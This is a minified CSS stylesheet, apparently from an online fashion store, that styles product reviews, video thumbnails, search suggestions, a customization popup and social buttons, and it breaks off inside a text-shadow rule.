#ws_reviewList .star_content .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-2px;display:inline-block}#product-details-main-content #product_reviews_block_tab #ws_reviewList .star_content .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-2px;display:inline-block}.comments_note .star_content .star_full{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:0 0;margin-right:-3px;display:inline-block}.comments_note .star_content .star_empty{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:14px 0;margin-right:-3px;display:inline-block}.comments_note .star_content .half_star{width:14px;height:13px;background:transparent url("https://static2.sabinacdn.com/themes/pf_newfashionstore/modules/ws_productreviews/views/img/stars.png");background-position:28px 0;margin-right:-3px;display:inline-block}#product-details-main-content #score-chart-holder .product_review{width:170px;text-align:center}#product-details-main-content #score-chart-holder .product_review p{font-size:20px;color:#000;text-align:center !important;font-family:Arial,sans-serif}#product-details-main-content #score-chart-holder .product_stars_filter{width:265px;float:right;margin-top:-114px}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container{width:245px;margin-left:0}.comments_note{margin-top:7px}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container li:hover{background:none}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container li.review_filtre_current{background:none}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container .stars_align{float:right;width:100px}#product-details-main-content .star_content.five_stars,#product-details-main-content .star_content.four_stars,#product-details-main-content .star_content.three_stars,#product-details-main-content .star_content.two_stars,#product-details-main-content .star_content.one_star{margin-left:-10px}#product-details-main-content #score-chart-holder .product_stars_filter .rating-graph-container .stars_align .rating-graph-note.numbers_align{text-align:right;margin-left:2px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos strong,#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .datePublished{display:inline-block}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .datePublished{margin-left:5px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_details .verified_icon.new_verified_icon{width:15px;background-color:white;padding-right:0;margin-right:0;padding-left:0}#product_reviews_block_tab::-webkit-scrollbar{width:5px}#product_reviews_block_tab::-webkit-scrollbar-track{background-color:#505f74}#product_reviews_block_tab::-webkit-scrollbar-thumb{background-color:#ffdc0f}.comments_note .star_label.client_reviews_number{text-align:left;margin-top:-22px;margin-left:80px;color:#000;font-size:12px;font-family:"Hind",sans-serif;font-weight:400}#product-details-main-content #product_reviews_block_tab #nav-review{display:none}#product-details-main-content #product_reviews_block_tab .comment_details .comment_author{padding-left:0}#product-details-main-content #product_reviews_block_tab .comment_details .comment_author .verified{padding-top:0}#product-details-main-content #product_reviews_block_tab .comment_details .comment_author .star_content{margin-right:25px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos strong,#product-details-main-content #product_reviews_block_tab .comment_details{color:#000}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .datePublished em{color:#b1b1b1;font-size:12px}#product-details-main-content #product_reviews_block_tab p.align_center a.open-ws-review-form.link_enable{border:none;padding:8px 12px}#product-details-main-content #product_reviews_block_tab p.align_center a#new_review_tab_btn.open-ws-review-form.link_enable{padding:12px;margin-left:0}#product-details-main-content #product_reviews_block_tab .no-registered{margin:0;margin-top:20px}#product-details-main-content #product_reviews_block_tab .no-registered .align_center a.disabled_link{cursor:not-allowed;display:inline-block;font-size:13px;font-weight:normal;line-height:1;margin-bottom:0;padding:12px 12px;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none!important;background:#e9e9e8;color:#b5b5b5;margin-top:10px;border:none}#product-details-main-content #product_reviews_block_tab .no-registered a:hover{text-decoration:none}#product-details-main-content #product_reviews_block_tab .no-registered a span{text-decoration:underline}#product-details-main-content #product_reviews_block_tab #show_all_comments_block{color:#ca7777;font-weight:600;text-decoration:underline;margin-bottom:10px;cursor:pointer}#product-details-main-content #product_reviews_block_tab p.align_center a.open-ws-review-form.link_enable:hover{background-color:#000;color:white}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form{max-width:none}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content{background:none;padding-left:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .first_form_group_row #criterions_review_list{border-bottom:none}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .first_form_group_row #criterions_review_list li label{text-align:left}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .first_form_group_row #criterions_review_list li .star_content{padding-left:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .second_form_group_row div{padding-left:0;padding-right:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields .second_form_group_row div textarea{width:100%}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content footer.form-footer #new_review_form_footer{margin-top:0;padding-left:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content footer.form-footer #new_review_form_footer p.fr{float:left;width:100%}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content footer.form-footer #new_review_form_footer p.fr button#submitReviewNewMessage{background-color:#000;width:25%}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields #comment_sent_succesfully_message{margin-top:-10px;color:#8aa777;font-weight:400;background-color:#eaefe6;padding:10px;padding-left:20px;padding-top:15px}#product-details-main-content #product_reviews_block_tab #ws_reviewList #new_review_form #id_new_review_form .new_comment_form_content section.form-fields #new_review_form_error{margin-top:0}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .flag{margin-bottom:3px;margin-left:5px}#product-details-main-content #product_reviews_block_tab #ws_reviewList .comment_author_infos .flag.flag-en{background-position:-222px -68px}#product-details-main-content #product_reviews_block_tab hr.hr-dotted{min-width:10px}#product-details-main-content #product_reviews_block_tab .client_review_title{font-size:14.5px;letter-spacing:2px;font-weight:800;color:#000;text-transform:uppercase}#product-details-main-content #product_reviews_block_tab #all_comments_block .comment.row:last-child .comment_details{padding-bottom:32px}#pv_videos *{display:none}#pv_videos::after,#pv_videosl::after,#tabvideos::after{content:'';display:block;clear:both}#pv_videos li,#pv_videosl li,#tabvideos li{width:31%;position:relative;float:left;margin:15px 1%}#pv_videosl li:first-child{margin:15px 1% !important}#pv_videos li a,#pv_videosl li a,#tabvideos li a{border:1px solid #dcdcdc;display:block;padding-left:0}#pv_videos li img,#pv_videosl li img,#tabvideos li img{padding:4%;width:100%;height:auto}.video_link{display:table}.video_link > div{display:table-cell;vertical-align:middle;background:#fff}.video_link a{display:table-cell !important;vertical-align:middle}.videocenter{position:relative;display:table;beckground:#fff}.videocenter:after{display:table-cell;background:url('https://static2.sabinacdn.com/modules/productvideo/views/img/video-icon-trans.png') no-repeat scroll center center transparent;position:absolute;font-size:26px;text-align:center;width:100%;height:100%;content:" ";z-index:3;vertical-align:middle;top:0;left:-3px}.videocenter:hover:after{opacity:0.6}.video_link{position:relative}.video_link:after{display:table-cell;background:url(https://static2.sabinacdn.com/modules/productvideo/views/img/video-icon-trans.png) no-repeat scroll center center transparent;position:absolute;font-size:26px;text-align:center;width:100%;height:100%;content:" ";z-index:3;vertical-align:middle;top:0;left:-3px}.video_link:hover:after{opacity:0.6}#pv_videosl li::after{display:none}.vresponsive{position:relative;padding-bottom:56.25%}#videothumb a{height:100%}#videoholder{position:relative;padding-bottom:100%;width:100%}#videoholder iframe,.vresponsive iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video_cols li{display:inline-block}#tabvideos.video_cols_3 li,#pv_videos.video_cols_3 li ,#pv_videosl.video_cols_3 li,.video_cols_3 li{width:31.333%}#tabvideos.video_cols_4 li,#pv_videos.video_cols_4 li ,#pv_videosl.video_cols_4 li,.video_cols_4 li{max-width:23%}#tabvideos.video_cols_5 li,#pv_videos.video_cols_5 li,#pv_videosl.video_cols_5 li,.video_cols_5 li{max-width:18%}#tabvideos.video_cols_6 li,#pv_videos.video_cols_6 li,#pv_videosl.video_cols_6 li,.video_cols_6 li{max-width:14.66667%}#tabvideos.video_cols_7 li,#pv_videos.video_cols_7 li,#pv_videosl.video_cols_7 li,.video_cols_7 li{max-width:12.28%}#tabvideos.video_cols_8 li,#pv_videos.video_cols_8 li,#pv_videosl.video_cols_8 li,.video_cols_8 li{max-width:10.5%}.bigtext{text-transform:uppercase;font-size:20px}.full{width:98%;margin:1%;text-align:center !important}#dark_bg{position:absolute;width:100%;height:100%;left:0;top:0;display:none;background:#000;opacity:0.65}.pv_video_wrapper{width:600px;display:none;position:absolute;left:100%;top:0;padding:15px;box-shadow:0 0 6px rgba(0,0,0,0.55);background:#EFEFEF;z-index:100}.pv_video_wrapper.active{display:block}.pv_video_hover{position:relative;padding-bottom:56.25%;padding-top:35px;height:0;overflow:hidden}.pv_video_hover iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-container .left-block{position:relative}.pv_icon_wrapper{position:absolute;width:100%;height:100%;text-align:center;overflow:hidden}.pv_force_hide.pv_icon_wrapper{display:none}.pv_icon_wrapper i{width:100%;left:0;position:absolute;z-index:10;top:50%;overflow:hidden;margin-top:-10px;font-size:20px;color:#000}.pv_icon_wrapper i.pv_default{margin-top:-20px;font-size:40px;opacity:0.80}.pv_icon_wrapper i.pv_default::before{text-shadow:0 0 10px #fff}.pv_icon_wrapper .pv_topleft,.pv_icon_wrapper .pv_topright,.pv_icon_wrapper .pv_bottomright,.pv_icon_wrapper .pv_bottomleft{width:50px}.pv_icon_wrapper .pv_topleft_bg,.pv_icon_wrapper .pv_topright_bg,.pv_icon_wrapper .pv_bottomright_bg,.pv_icon_wrapper .pv_bottomleft_bg{width:50%;height:50%;background:#DEDEDE;border:1px solid #BCBCBC;position:absolute;transform:rotate(45deg);z-index:9;opacity:0.6}.pv_icon_wrapper.round .pv_topleft_bg,.pv_icon_wrapper.round .pv_topright_bg,.pv_icon_wrapper.round .pv_bottomright_bg,.pv_icon_wrapper.round .pv_bottomleft_bg{width:53%;height:53%;border-radius:50%}.pv_icon_wrapper .pv_topleft{left:0;top:28px}.pv_icon_wrapper .pv_topright{left:77%;top:28px}.pv_icon_wrapper .pv_bottomright{left:77%;top:87%}.pv_icon_wrapper .pv_bottomleft{left:0;top:87%}.pv_topleft_bg{top:-25%;left:-25%}.pv_topright_bg{right:-25%;top:-25%}.pv_bottomright_bg{right:-25%;;bottom:-25%;}.pv_bottomleft_bg{left:-25%;;bottom:-25%;}.pv_popupvideo{display:none}.pv_force_display.pv_popupvideo{display:inline-block}.closevideo{position:absolute;right:-16px;z-index:101;top:-16px;padding:5px 8px;border-radius:50%;background:#fff;border:3px solid#000;font-weight:bold;color:#000;font-size:18px;text-decoration:none;box-shadow:2px 2px 3px rgba(0,0,0,0.6)}#pv_popup_content{margin-top:15px}#pv_title,#pv_price,#pv_actions{display:inline-block;font-size:16px;float:left;height:45px}#pv_title{width:45%;margin-left:3%}#pv_price{width:15%}#pv_actions{width:37%}#pv_title *,#pv_price *{line-height:45px}#pv_price span:not(.product-price){display:none}@media screen and (max-width:768px){.pv_popupvideo{display:inline-block}.pv_icon_wrapper{display:none}}@media screen and (max-width:550px){#pv_title,#pv_price,#pv_actions{overflow:hidden}#pv_title a,#pv_price span,#pv_actions a{font-size:12px}}@media (max-width:480px){#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div img.video-thumb{right:0}}@media (max-width:767px){#thumbs_list_frame_slick_carrusel li[id^='thumb_video_']{display:list-item !important}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div{display:block;height:100%}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div a.videocenter{display:block !important;padding:0;height:100%;background-color:black}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div a.videocenter:after{z-index:10}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div img.video-thumb{position:absolute;top:0;bottom:0;margin:auto}}@media (min-width:768px){.pv-thumb.video_link{display:table !important}}.ece_search_container{flex:1;padding:7px}.ece_search_container form .ece_back,.ece_search_container_404 form .ece_back{display:none}.ece_search{background-color:#f4f4f4!important;border-radius:3px!important;border:0!important;font-family:"Hind",sans-serif!important;height:35px;line-height:35px;padding:2px 45px 0 35px!important}.ece_search_container button,.ece_search_container_404 button{background-color:transparent;border:none;left:0;height:35px;line-height:35px;position:absolute;top:0;text-align:center;width:30px;font-size:11px}.ece_search_container form,.ece_search_container_404 form{position:relative}.ece_suggestions{position:absolute;background-color:white;border:1px solid #e1e1e1;border-top:1px solid white;z-index:9999999999}.ece_suggestions.suggestions_404{z-index:1}.ece_noresult{color:#9c9c9c;font-size:14px;font-weight:300;padding:0}.ece_suggestions li a{display:flex;flex-direction:row}.ece_suggestions li{padding:10px}li.ece_row[data-type='product']:not(:first-of-type){border-top:1px solid #e1e1e1}li.ece_row[data-type='product'] ~ li.ece_row[data-type='product']{border-top:0}.ece_row:not([data-type="product"]){padding-top:2px;padding-bottom:2px}.ece_row:not([data-type="product"]) img{display:none}.ece_suggestions img{width:45px;height:45px;margin-right:10px}.ece_suggestions .ece_name{color:#9c9c9c;text-transform:capitalize}.ece_suggestions .ece_name strong{font-weight:400;color:black}.ece_price{font-size:12px;line-height:13px}.ece_price b{font-size:14px;padding-right:5px}.ece_stars{line-height:initial;position:relative;width:64px;height:11px;display:inline-block;margin-right:5px}.ece_stars > span{display:block;position:absolute;height:100%}.ece_stars_full{background-image:url(https://static3.sabinacdn.com/modules/ecelastic/assets/ece_stars_full.png);background-repeat:no-repeat;z-index:1;overflow:hidden}.ece_stars_empty{background-image:url(https://static3.sabinacdn.com/modules/ecelastic/assets/ece_stars_empty.png);background-repeat:no-repeat;width:100%}@media ( min-width:768px ){a.ece_fixed_submit{border-top:1px solid #e1e1e1;display:block;padding:10px 15px 7px;font-weight:600}a.ece_fixed_submit:after{content:"\f105";font-family:'FontAwesome';font-size:12px;margin-left:7px}}#module-ecelastic-search .breadcrumb,#module-pm_advancedsearch4-searchresults .breadcrumb{padding-left:0}#module-ecelastic-search .content_sortPagiBar{padding-left:0}@media (max-width:991px){#module-ecelastic-search #left_column{padding-left:15px}#module-ecelastic-search #breadcrumb_responsive{display:block!important;padding:0 15px}#module-ecelastic-search #breadcrumb{display:none}#module-ecelastic-search .page-heading{display:none}.filter-lock .accordion .PM_ASBlockOutput.block .block_content{display:block}}@media (max-width:767px){.ece_search_container.fixed ,.ece_search_container_404.fixed{background-color:white;height:100%;left:0;position:fixed;transition:background-color 0.2s linear;top:0;width:100%;z-index:9999999999;padding:15px!important}.ece_search_container.fixed form input.ece_search ,.ece_search_container_404.fixed form input.ece_search{margin-left:-15px;width:calc( 100% + 30px );margin-top:-15px;background-color:white!important;border-radius:0!important}.ece_search_container.fixed form .ece_back ,.ece_search_container_404.fixed form .ece_back{color:#999;display:block;font-size:24px;height:60px;position:absolute;left:-15px;line-height:60px;text-align:center;top:0;width:40px}.ece_search_container.fixed form input.ece_search ,.ece_search_container_404.fixed form input.ece_search{border-bottom:1px solid #e1e1e1!important;height:60px;line-height:60px;padding-left:40px!important}.ece_search_container.fixed form button[type="submit"] ,.ece_search_container_404.fixed form button[type="submit"]{display:none}.ece_suggestions{max-height:calc( 100% - 65px );overflow:auto}.ece_suggestions.suggestions_404{z-index:9999999999}.ece_fixed_submit{position:fixed;bottom:0;background-color:#9c9c9c;width:100%;line-height:42px;color:white!important;padding:0 25px}.ece_fixed_submit:after{content:"\f105";float:right;font-family:'FontAwesome';font-size:12px;margin-left:7px}}body.ecelastic-fixed{overflow:hidden}.content_sortPagiBar.product-filter{display:flex;justify-content:space-between}.infinitescroll-bottom-message{display:block}.infinitescroll-load-more-top-button,.infinitescroll-reached-bottom-message > button{padding:8px 16px;text-align:center}.infinitescroll-load-more-top-button:hover,.infinitescroll-reached-bottom-message > button:hover{color:#000000 !important;border-color:#000000 !important}.infinitescroll-reached-bottom-message{margin:24px 0 40px 0}.infinitescroll-load-more-top-button > span,.infinitescroll-reached-bottom-message > button > span{margin-right:10px}@media(max-width:767px){.content_sortPagiBar.product-filter{display:block;align-items:center;margin-right:0}.infinitescroll-load-more-top-button,.infinitescroll-reached-bottom-message > button{width:100%;text-align:left;vertical-align:middle;margin-bottom:16px}.infinitescroll-load-more-top-button > i,.infinitescroll-reached-bottom-message > button > i{float:right;margin-top:3px}.infinitescroll-reached-bottom-message{margin:24px 15px 40px 15px}}#hallmark{position:absolute;z-index:1}#hallmark > div{display:inline-block}#hallmark > div > img.imgm{border:none !important}.ec_customization{margin-left:34px}.ec_customization label{font-size:14px;color:#000;font-weight:600}.ec_customization label:before{top:1px!important}.ec_customization label:after{top:5px!important}.ec_customization label span{font-weight:400;font-size:13px}div.ecc_popup{display:flex;align-items:center;height:100%;max-width:800px}.ecc_sample{width:50%;height:100%}.ecc_sample img{object-fit:cover;height:100%;width:100%}.ecc_form{flex:1;text-align:center}.ecc_form_inner h3{text-transform:initial;color:#333333;font-weight:400;margin-top:0;font-size:22px}.ecc_charlimit{margin-bottom:15px}.ecc_customization_text{padding:10px 20px!important;border:1px solid #b1b1b1;height:51px;border-radius:0!important;width:calc( 100% - 130px );font-size:14px;float:left}.ecc_form_inner{padding:0 15px}.ecc_form_field{position:relative;width:330px;margin:0 auto;overflow:hidden}button.ecc_save_customization{color:#ffffff!important;background-color:#000;font-family:'Hind',sans-serif !important;font-weight:600;font-size:14px;letter-spacing:1px;height:51px;width:130px;border-radius:0!important;vertical-align:middle;float:left;text-transform:uppercase;line-height:51px}span.ecc_remaining{position:absolute;right:135px;bottom:0;font-size:11px}span.ecc_remaining.ecc_max_reached{color:red}.ecc_footer{margin:30px 0 0;text-align:left}ul.ecc_footer li{padding-bottom:8px;font-size:0.8em}ul.ecc_footer{list-style:initial;padding-left:23px}@media ( max-width:767px ){div.ecc_popup{flex-direction:column;justify-content:center}.ecc_sample{width:100%;height:100px;flex:1}.ecc_form{width:100%;margin:50px 0;flex:0}}@media ( max-width:500px ){.ecc_form{margin:20px 0}.ecc_form_field{width:100%}}.header_social_buttons{float:right;line-height:28px;padding:2px}.azm-social{margin:0;padding:0;display:inline-block;color:#fff;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.azm-social:hover,.azm-social:focus,.azm-social:active{outline:0;opacity:0.8;color:#fff}.azm-size-32{width:32px;height:32px;margin:5px;padding-top:8px;font-size:14px;line-height:14px}.azm-size-48{width:48px;height:48px;margin:8px;padding-top:13px;font-size:21px;line-height:21px}.azm-size-64{width:64px;height:64px;margin:10px;padding-top:16px;font-size:28px;line-height:28px}.azm-r-square{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.azm-circle{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.azm-btn{height:48px;text-align:left;padding:13px 17px;font-size:14px;line-height:21px;font-weight:300;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;min-width:150px}.azm-btn i{padding-right:52px;font-size:21px;line-height:21px;vertical-align:top;width:27px;height:21px}.azm-btn i:after{content:"";position:absolute;top:15%;left:72px;width:1px;height:45%;background:#ccc;background:rgba(255,255,255,0.3)}.azm-border-bottom{padding-top:12px;border-bottom:4px solid rgba(0,0,0,0.1)}.azm-pill{-moz-border-radius:400px;-webkit-border-radius:400px;border-radius:400px}.azm-gradient{position:relative;overflow:hidden}.azm-gradient:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0.4)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:-o-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%)}.azm-shadow-left{position:relative;overflow:hidden}.azm-shadow-left:before{content:"";position:absolute;top:0;left:0;width:50%;height:100%;background:rgba(0,0,0,0.1)}.azm-shadow-bottom{position:relative;overflow:hidden}.azm-shadow-bottom:before{content:"";position:absolute;top:50%;left:0;width:100%;height:50%;background:rgba(0,0,0,0.1)}.azm-amazon{background:#ff9900}.azm-android{background:#8ec147}.azm-apple{background:#777}.azm-behance{background:#0077ff}.azm-bitcoin{background:#f79012}.azm-buysellads{background:#c90100}.azm-codepen{background:#444}.azm-css3{background:#0270bb}.azm-delicious{background:#31a9ff}.azm-deviantart{background:#05cc47}.azm-digg{background:#0093cc}.azm-dribbble{background:#ea4c89}.azm-dropbox{background:#007ee5}.azm-drupal{background:#0073ba}.azm-email-1{background:#35c7ed}.azm-email-2{background:#35c7ed}.azm-facebook{background:#4862a3}.azm-flickr{background:#ff1981}.azm-foursquare{background:#f04d7a}.azm-git{background:#f64d27}.azm-github{background:#999}.azm-google{background:#3f85f4}.azm-google-plus{background:#dd4b39}.azm-html5{background:#e54d26}.azm-instagram{background:#3d6b92}.azm-joomla{background:#fc8f30}.azm-jsfiddle{background:#4679bd}.azm-lastfm{background:#df1c23}.azm-linkedin{background:#0177b5}.azm-linux{background:#39a6df}.azm-maxcdn{background:#ff5b02}.azm-medium{background:#333}.azm-pagelines{background:#444}.azm-paypal{background:#009cde}.azm-pinterest{background:#db242c}.azm-reddit{background:#ff4500}.azm-rss{background:#fc8f55}.azm-share{background:#01924b}.azm-skype{background:#00aff0}.azm-slideshare{background:#0679b5}.azm-soundcloud{background:#ff4e00}.azm-spotify{background:#84bd00}.azm-stack-exchange{background:#366fb3}.azm-stack-overflow{background:#07c}.azm-stumbleupon{background:#ea4b24}.azm-trello{background:#026aa7}.azm-tumblr{background:#2c4762}.azm-twitter{background:#55acee}.azm-vimeo{background:#44bbff}.azm-vine{background:#00bf8f}.azm-vk{background:#6281a3}.azm-whatsapp{background:#59ac23}.azm-windows{background:#00bcf2}.azm-wordpress{background:#1e8cbe}.azm-xing{background:#006464}.azm-yahoo{background:#5210c4}.azm-yelp{background:#c41200}.azm-youtube{background:#d02022}.azm-youtube-play{background:#d02022}.azm-long-shadow{overflow:hidden}.azm-long-shadow.azm-amazon{text-shadow:rgb(222,130,16) 1px 1px,rgb(222,130,16) 2px 2px,rgb(222,130,16) 3px 3px,rgb(223,130,16) 4px 4px,rgb(223,130,16) 5px 5px,rgb(223,131,16) 6px 6px,rgb(224,131,16) 7px 7px,rgb(224,131,16) 8px 8px,rgb(224,131,16) 9px 9px,rgb(225,131,16) 10px 10px,rgb(225,131,16) 11px 11px,rgb(225,132,16) 12px 12px,rgb(226,132,16) 13px 13px,rgb(226,132,16) 14px 14px,rgb(226,132,16) 15px 15px,rgb(227,132,16) 16px 16px,rgb(227,132,16) 17px 17px,rgb(227,133,16) 18px 18px,rgb(227,133,16) 19px 19px,rgb(228,133,16) 20px 20px,rgb(228,133,16) 21px 21px,rgb(228,133,16) 22px 22px,rgb(229,134,16) 23px 23px,rgb(229,134,16) 24px 24px,rgb(229,134,16) 25px 25px,rgb(230,134,16) 26px 26px,rgb(230,134,16) 27px 27px,rgb(230,134,16) 28px 28px,rgb(231,135,16) 29px 29px,rgb(231,135,16) 30px 30px,rgb(231,135,16) 31px 31px,rgb(232,135,16) 32px 32px,rgb(232,135,16) 33px 33px,rgb(232,135,16) 34px 34px,rgb(232,136,16) 35px 35px,rgb(233,136,16) 36px 36px,rgb(233,136,16) 37px 37px,rgb(233,136,16) 38px 38px,rgb(234,136,16) 39px 39px,rgb(234,137,17) 40px 40px,rgb(234,137,17) 41px 41px,rgb(235,137,17) 42px 42px,rgb(235,137,17) 43px 43px,rgb(235,137,17) 44px 44px,rgb(236,137,17) 45px 45px,rgb(236,138,17) 46px 46px,rgb(236,138,17) 47px 47px,rgb(237,138,17) 48px 48px,rgb(237,138,17) 49px 49px,rgb(237,138,17) 50px 50px,rgb(237,138,17) 51px 51px,rgb(238,139,17) 52px 52px,rgb(238,139,17) 53px 53px,rgb(238,139,17) 54px 54px,rgb(239,139,17) 55px 55px,rgb(239,139,17) 56px 56px,rgb(239,139,17) 57px 57px,rgb(240,140,17) 58px 58px,rgb(240,140,17) 59px 59px,rgb(240,140,17) 60px 60px,rgb(241,140,17) 61px 61px,rgb(241,140,17) 62px 62px,rgb(241,141,17) 63px 63px,rgb(242,141,17) 64px 64px,rgb(242,141,17) 65px 65px,rgb(242,141,17) 66px 66px,rgb(242,141,17) 67px 67px,rgb(243,141,17) 68px 68px,rgb(243,142,17) 69px 69px,rgb(243,142,17) 70px 70px,rgb(244,142,17) 71px 71px,rgb(244,142,17) 72px 72px,rgb(244,142,17) 73px 73px,rgb(245,142,17) 74px 74px,rgb(245,143,17) 75px 75px,rgb(245,143,17) 76px 76px,rgb(246,143,17) 77px 77px,rgb(246,143,17) 78px 78px,rgb(246,143,17) 79px 79px,rgb(247,144,18) 80px 80px}.azm-long-shadow.azm-android{text-shadow:rgb(128,174,64) 1px 1px,rgb(128,174,64) 2px 2px,rgb(128,174,64) 3px 3px,rgb(128,174,64) 4px 4px,rgb(128,175,64) 5px 5px,rgb(129,175,64) 6px 6px,rgb(129,175,64) 7px 7px,rgb(129,175,64) 8px 8px,rgb(129,176,64) 9px 9px,rgb(129,176,64) 10px 10px,rgb(129,176,64) 11px 11px,rgb(130,176,65) 12px 12px,rgb(130,177,65) 13px 13px,rgb(130,177,65) 14px 14px,rgb(130,177,65) 15px 15px,rgb(130,177,65) 16px 16px,rgb(130,178,65) 17px 17px,rgb(131,178,65) 18px 18px,rgb(131,178,65) 19px 19px,rgb(131,178,65) 20px 20px,rgb(131,178,65) 21px 21px,rgb(131,179,65) 22px 22px,rgb(132,179,66) 23px 23px,rgb(132,179,66) 24px 24px,rgb(132,179,66) 25px 25px,rgb(132,180,66) 26px 26px,rgb(132,180,66) 27px 27px,rgb(132,180,66) 28px 28px,rgb(133,180,66) 29px 29px,rgb(133,181,66) 30px 30px,rgb(133,181,66) 31px 31px,rgb(133,181,66) 32px 32px,rgb(133,181,66) 33px 33px,rgb(133,182,66) 34px 34px,rgb(134,182,67) 35px 35px,rgb(134,182,67) 36px 36px,rgb(134,182,67) 37px 37px,rgb(134,183,67) 38px 38px,rgb(134,183,67) 39px 39px,rgb(135,183,67) 40px 40px,rgb(135,183,67) 41px 41px,rgb(135,183,67) 42px 42px,rgb(135,184,67) 43px 43px,rgb(135,184,67) 44px 44px,rgb(135,184,67) 45px 45px,rgb(136,184,68) 46px 46px,rgb(136,185,68) 47px 47px,rgb(136,185,68) 48px 48px,rgb(136,185,68) 49px 49px,rgb(136,185,68) 50px 50px,rgb(136,186,68) 51px 51px,rgb(137,186,68) 52px 52px,rgb(137,186,68) 53px 53px,rgb(137,186,68) 54px 54px,rgb(137,187,68) 55px 55px,rgb(137,187,68) 56px 56px,rgb(137,187,68) 57px 57px,rgb(138,187,69) 58px 58px,rgb(138,188,69) 59px 59px,rgb(138,188,69) 60px 60px,rgb(138,188,69) 61px 61px,rgb(138,188,69) 62px 62px,rgb(139,188,69) 63px 63px,rgb(139,189,69) 64px 64px,rgb(139,189,69) 65px 65px,rgb(139,189,69) 66px 66px,rgb(139,189,69) 67px 67px,rgb(139,190,69) 68px 68px,rgb(140,190,70) 69px 69px,rgb(140,190,70) 70px 70px,rgb(140,190,70) 71px 71px,rgb(140,191,70) 72px 72px,rgb(140,191,70) 73px 73px,rgb(140,191,70) 74px 74px,rgb(141,191,70) 75px 75px,rgb(141,192,70) 76px 76px,rgb(141,192,70) 77px 77px,rgb(141,192,70) 78px 78px,rgb(141,192,70) 79px 79px,rgb(142,193,71) 80px 80px}.azm-long-shadow.azm-apple{text-shadow:rgb(107,107,107) 1px 1px,rgb(107,107,107) 2px 2px,rgb(107,107,107) 3px 3px,rgb(107,107,107) 4px 4px,rgb(107,107,107) 5px 5px,rgb(107,107,107) 6px 6px,rgb(108,108,108) 7px 7px,rgb(108,108,108) 8px 8px,rgb(108,108,108) 9px 9px,rgb(108,108,108) 10px 10px,rgb(108,108,108) 11px 11px,rgb(108,108,108) 12px 12px,rgb(108,108,108) 13px 13px,rgb(109,109,109) 14px 14px,rgb(109,109,109) 15px 15px,rgb(109,109,109) 16px 16px,rgb(109,109,109) 17px 17px,rgb(109,109,109) 18px 18px,rgb(109,109,109) 19px 19px,rgb(110,110,110) 20px 20px,rgb(110,110,110) 21px 21px,rgb(110,110,110) 22px 22px,rgb(110,110,110) 23px 23px,rgb(110,110,110) 24px 24px,rgb(110,110,110) 25px 25px,rgb(110,110,110) 26px 26px,rgb(111,111,111) 27px 27px,rgb(111,111,111) 28px 28px,rgb(111,111,111) 29px 29px,rgb(111,111,111) 30px 30px,rgb(111,111,111) 31px 31px,rgb(111,111,111) 32px 32px,rgb(111,111,111) 33px 